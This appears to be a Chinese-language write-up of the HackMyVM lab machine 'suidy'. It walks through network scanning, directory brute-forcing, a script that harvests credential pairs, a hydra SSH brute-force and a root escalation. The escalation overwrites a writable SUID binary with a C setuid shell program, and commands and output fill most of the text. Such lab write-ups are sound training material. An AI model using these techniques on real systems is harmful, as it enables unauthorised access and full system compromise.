目录
信息收集
arp
nmap
WEB
web信息收集
gobuster
目录批量查看
hydra
ssh连接
提权
系统信息收集
提权
信息收集
arp
┌─[root@parrot]─[~/HackMyVM]
└──╼ #arp-scan -l
Interface: enp0s3, type: EN10MB, MAC: 08:00:27:16:3d:f8, IPv4: 192.168.9.115
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
---
192.168.9.120 08:00:27:34:fa:47 PCS Systemtechnik GmbH6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.056 seconds (124.51 hosts/sec). 6 responded
nmap
端口信息收集┌─[root@parrot]─[~/HackMyVM]
└──╼ #nmap -p- 192.168.9.120 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-17 08:52 GMT
Nmap scan report for 192.168.9.120
Host is up (0.00027s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:34:FA:47 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 3.94 seconds
服务版本信息收集┌─[root@parrot]─[~/HackMyVM]
└──╼ #nmap -sC -sV -O -p 22,80 192.168.9.120 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-17 08:55 GMT
Nmap scan report for 192.168.9.120
Host is up (0.00047s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8a:cb:7e:8a:72:82:84:9a:11:43:61:15:c1:e6:32:0b (RSA)
| 256 7a:0e:b6:dd:8f:ee:a7:70:d9:b1:b5:6e:44:8f:c0:49 (ECDSA)
|_ 256 80:18:e6:c7:01:0e:c6:6d:7d:f4:d2:9f:c9:d0:6f:4c (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:34:FA:47 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.85 secondsWEB
web信息收集



从猜测是robots.txt目录中找到源码中的隐藏目录,然后又得知 /shehatesme/ 目录藏着很多 txt 文件!我们爆破一下!
gobuster
┌─[root@parrot]─[~/HackMyVM]
└──╼ #gobuster dir -u http://192.168.9.120/shehatesme/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.120/shehatesme/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/full.txt (Status: 200) [Size: 16]
/search.txt (Status: 200) [Size: 16]
/privacy.txt (Status: 200) [Size: 16]
/about.txt (Status: 200) [Size: 16]
/blog.txt (Status: 200) [Size: 16]
/new.txt (Status: 200) [Size: 16]
/page.txt (Status: 200) [Size: 16]
/forums.txt (Status: 200) [Size: 16]
/jobs.txt (Status: 200) [Size: 16]
/other.txt (Status: 200) [Size: 16]
/welcome.txt (Status: 200) [Size: 16]
/admin.txt (Status: 200) [Size: 16]
/faqs.txt (Status: 200) [Size: 16]
/2001.txt (Status: 200) [Size: 16]
/link.txt (Status: 200) [Size: 16]
/space.txt (Status: 200) [Size: 16]
/network.txt (Status: 200) [Size: 16]
/google.txt (Status: 200) [Size: 16]
/folder.txt (Status: 200) [Size: 16]
/java.txt (Status: 200) [Size: 16]
/issues.txt (Status: 200) [Size: 16]
/guide.txt (Status: 200) [Size: 16]
/art.txt (Status: 200) [Size: 16]
/es.txt (Status: 200) [Size: 16]
/smilies.txt (Status: 200) [Size: 16]
/airport.txt (Status: 200) [Size: 16]
/secret.txt (Status: 200) [Size: 16]
/procps.txt (Status: 200) [Size: 16]
/pynfo.txt (Status: 200) [Size: 16]
/lh2.txt (Status: 200) [Size: 16]
/muze.txt (Status: 200) [Size: 16]
/alba.txt (Status: 200) [Size: 16]
/cymru.txt (Status: 200) [Size: 16]
/wha.txt (Status: 200) [Size: 16]
Progress: 415286 / 415288 (100.00%)
===============================================================
Finished
===============================================================
通过访问查看,发现这个应该就是ssh登录的账号和密码!我们提取出来!!
目录批量查看
┌─[root@parrot]─[~/HackMyVM]
└──╼ #cat user_pass.txt | head -n 51 | tail -n 34 | awk '{print $1}'
/full.txt
/search.txt
/privacy.txt
/about.txt
/blog.txt
/new.txt
/page.txt
/forums.txt
/jobs.txt
/other.txt
/welcome.txt
/admin.txt
/faqs.txt
/2001.txt
/link.txt
/space.txt
/network.txt
/google.txt
/folder.txt
/java.txt
/issues.txt
/guide.txt
/art.txt
/es.txt
/smilies.txt
/airport.txt
/secret.txt
/procps.txt
/pynfo.txt
/lh2.txt
/muze.txt
/alba.txt
/cymru.txt
/wha.txt
┌─[root@parrot]─[~/HackMyVM]
└──╼ #cat user_pass.txt | head -n 51 | tail -n 34 | awk '{print $1}' > user_pass.list
┌─[root@parrot]─[~/HackMyVM]
└──╼ #sed 's|^|http://192.168.9.120/shehatesme|' user_pass.list > 1.txt
┌─[root@parrot]─[~/HackMyVM]
└──╼ #cat 1.txt
http://192.168.9.120/shehatesme/full.txt
http://192.168.9.120/shehatesme/search.txt
http://192.168.9.120/shehatesme/privacy.txt
http://192.168.9.120/shehatesme/about.txt
http://192.168.9.120/shehatesme/blog.txt
http://192.168.9.120/shehatesme/new.txt
http://192.168.9.120/shehatesme/page.txt
http://192.168.9.120/shehatesme/forums.txt
http://192.168.9.120/shehatesme/jobs.txt
http://192.168.9.120/shehatesme/other.txt
http://192.168.9.120/shehatesme/welcome.txt
http://192.168.9.120/shehatesme/admin.txt
http://192.168.9.120/shehatesme/faqs.txt
http://192.168.9.120/shehatesme/2001.txt
http://192.168.9.120/shehatesme/link.txt
http://192.168.9.120/shehatesme/space.txt
http://192.168.9.120/shehatesme/network.txt
http://192.168.9.120/shehatesme/google.txt
http://192.168.9.120/shehatesme/folder.txt
http://192.168.9.120/shehatesme/java.txt
http://192.168.9.120/shehatesme/issues.txt
http://192.168.9.120/shehatesme/guide.txt
http://192.168.9.120/shehatesme/art.txt
http://192.168.9.120/shehatesme/es.txt
http://192.168.9.120/shehatesme/smilies.txt
http://192.168.9.120/shehatesme/airport.txt
http://192.168.9.120/shehatesme/secret.txt
http://192.168.9.120/shehatesme/procps.txt
http://192.168.9.120/shehatesme/pynfo.txt
http://192.168.9.120/shehatesme/lh2.txt
http://192.168.9.120/shehatesme/muze.txt
http://192.168.9.120/shehatesme/alba.txt
http://192.168.9.120/shehatesme/cymru.txt
http://192.168.9.120/shehatesme/wha.t
#!/bin/bash# 输入文件,包含 URL 列表
input_file="url_list.txt"
# 输出文件,存储 curl 命令的响应内容
output_file="response_output.txt"# 检查输入文件是否存在
if [ ! -f "$input_file" ]; thenecho "错误:文件 $input_file 不存在。"exit 1
fi# 逐行读取输入文件中的 URL 并使用 curl 获取响应内容
while IFS= read -r url
do# 执行 curl 命令并获取响应内容response=$(curl -s "$url")# 检查 curl 命令是否成功if [ $? -eq 0 ]; then# 将 URL 和响应内容追加到输出文件echo "URL: $url" >> "$output_file"echo "$response" >> "$output_file"echo "" >> "$output_file"else# 如果 curl 命令失败,输出错误信息echo "获取 $url 时发生错误。" >> "$output_file"echo "" >> "$output_file"fi
done < "$input_file"# 完成消息
echo "所有 URL 的响应内容已保存到 $output_file 文件中。"
┌─[root@parrot]─[~/HackMyVM]
└──╼ #cat output.txt
URL: http://192.168.9.120/shehatesme/full.txt
yuijhse/hjupnkkURL: http://192.168.9.120/shehatesme/search.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/privacy.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/about.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/blog.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/new.txt
hidden1/passZZ!URL: http://192.168.9.120/shehatesme/page.txt
jhfbvgt/iugbnvhURL: http://192.168.9.120/shehatesme/forums.txt
john765/FDrhguyURL: http://192.168.9.120/shehatesme/jobs.txt
maria11/jhfgyRfURL: http://192.168.9.120/shehatesme/other.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/welcome.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/admin.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/faqs.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/2001.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/link.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/space.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/network.txt
mmnnbbv/iughtyrURL: http://192.168.9.120/shehatesme/google.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/folder.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/java.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/issues.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/guide.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/art.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/es.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/smilies.txt
smileys/98GHbjhURL: http://192.168.9.120/shehatesme/airport.txt
nhvjguy/kjhgyutURL: http://192.168.9.120/shehatesme/secret.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/procps.txt
theuser/thepassURL: http://192.168.9.120/shehatesme/pynfo.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/lh2.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/muze.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/alba.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/cymru.txt
jaime11/JKiufg6URL: http://192.168.9.120/shehatesme/wha.txt
jaime11/JKiufg6
简单查看后,发现也就是几个用户,好多都是重复的!yuijhse/hjupnkk
jaime11/JKiufg6
hidden1/passZZ!
jhfbvgt/iugbnvh
john765/FDrhguy
mmnnbbv/iughtyr
maria11/jhfgyRf
smileys/98GHbjh
nhvjguy/kjhgyut
theuser/thepasshydra
爆破ssh吧!
┌─[root@parrot]─[~/HackMyVM]
└──╼ #cat 2.txt
yuijhse/hjupnkk
jaime11/JKiufg6
hidden1/passZZ!
jhfbvgt/iugbnvh
john765/FDrhguy
mmnnbbv/iughtyr
maria11/jhfgyRf
smileys/98GHbjh
nhvjguy/kjhgyut
theuser/thepass┌─[root@parrot]─[~/HackMyVM]
└──╼ #cat 2.txt | awk -F "/" '{print $1}' > user.txt
┌─[root@parrot]─[~/HackMyVM]
└──╼ #cat 2.txt | awk -F "/" '{print $2}' > pass.txt ┌─[✗]─[root@parrot]─[~/HackMyVM]
└──╼ #hydra -L user.txt -P pass.txt ssh://192.168.9.120
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 10:29:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ssh://192.168.9.120:22/
[22][ssh] host: 192.168.9.120 login: theuser password: thepass
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 10:29:32ssh连接
┌─[✗]─[root@parrot]─[~/HackMyVM]
└──╼ #ssh theuser@192.168.9.120
theuser@192.168.9.120's password:
Linux suidy 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr 17 11:32:16 2024 from 192.168.9.115
theuser@suidy:~$ id
uid=1000(theuser) gid=1000(theuser) groups=1000(theuser),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)theuser@suidy:~$ ls
user.txt
theuser@suidy:~$ cat user.txt
HMV2353IVI得到user.txt
提权
系统信息收集
theuser@suidy:~$ find / -perm -u=s -type f 2>/dev/null
/home/suidy/suidyyyyy
/usr/bin/su
/usr/bin/umount
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-devicetheuser@suidy:/home/suidy$ ls
note.txt suidyyyyy
theuser@suidy:/home/suidy$ ./suidyyyyy
suidy@suidy:/home/suidy$ ls
note.txt suidyyyyy
suidy@suidy:/home/suidy$ cat note.txt
I love SUID files!
The best file is suidyyyyy because users can use it to feel as I feel.
root know it and run an script to be sure that my file has SUID.
If you are "theuser" I hate you!-suidy要先执行一下 suidyyyyy 这个文件,才能查看 note.txt 文件!当我们执行 suidyyyyy 这个文件时,我们就已经切换到了 suidy 用户!suidy@suidy:/home/suidy$ ls -al suidyyyyy
-rwsrwsr-x 1 root theuser 16704 Sep 26 2020 suidyyyyy
这个文件具有root权限!
提权
suidy@suidy:/home/suidy$ nano exp.c
Unable to create directory /home/theuser/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.Press Enter to continuesuidy@suidy:/home/suidy$ cat exp.c
# include <stdio.h>

# include <unistd.h>int main() {setuid(0);setgid(0);system("/bin/bash");}我打算直接替换这个 suidyyyyy 文件!theuser@suidy:/home/suidy$ pwd
/home/suidytheuser@suidy:/home/suidy$ cd /tmp
theuser@suidy:/tmp$ cp /home/suidy/exp.c .
theuser@suidy:/tmp$ ls
exp.c systemd-private-e24681540c8d4d4abf3f7713d0124638-systemd-timesyncd.service-Egz94rtheuser@suidy:/tmp$ gcc exp.c -o suidyyyyy
exp.c: In function ‘main’:
exp.c:7:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]system("/bin/bash");^~~~~~theuser@suidy:/tmp$ cp suidyyyyy /home/suidy/suidyyyyy
theuser@suidy:/tmp$ cd /home/suidy/
theuser@suidy:/home/suidy$ ls
exp.c note.txt suidyyyyy
theuser@suidy:/home/suidy$ ./suidyyyyy
root@suidy:/home/suidy# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(theuser)